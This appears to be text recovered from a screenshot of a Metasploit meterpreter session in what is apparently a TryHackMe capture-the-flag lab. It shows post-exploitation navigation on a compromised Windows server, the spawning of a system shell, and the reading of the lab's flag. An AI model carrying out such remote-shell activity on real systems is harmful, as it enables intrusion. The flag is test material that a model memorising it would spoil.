 1 2 3 4 2 1:48
root@kali: ~
Log Out...
File Actions Edit View Help
meterpreter > Terminate channel 2? [y/N]  y
[-] Unknown command: Terminate
meterpreter > meterpreter > cd \Users\Administrator\Documents
[-] Unknown command: meterpreter
meterpreter > [-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
[-] Unknown command: [-]
meterpreter > meterpreter >
[-] Unknown command: meterpreter
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd C:\\Users\\Administrator\\Documents
meterpreter > cd C:\Users\Administrator\Documents
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 15184 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>cd C:\\Users\\Administrator\\Documents
cd C:\\Users\\Administrator\\Documents
C:\Users\Administrator\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 762A-C0C6
 Directory of C:\Users\Administrator\Documents
02/12/2023  12:57 PM    <DIR>          .
02/12/2023  12:57 PM    <DIR>          ..
02/12/2023  12:57 PM                35 flag.txt
               1 File(s)             35 bytes
               2 Dir(s)  13,235,154,944 bytes free
C:\Users\Administrator\Documents>more flag.txt
more flag.txt
THM{Looking_Back_Is_Not_Always_Bad}
C:\Users\Administrator\Documents>